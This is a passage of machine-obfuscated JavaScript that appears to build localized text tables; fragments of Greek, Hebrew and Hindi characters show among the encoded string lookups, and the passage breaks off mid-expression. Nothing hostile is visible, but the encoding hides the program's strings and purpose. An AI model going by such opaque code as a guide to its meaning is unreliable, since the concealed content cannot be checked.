_0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm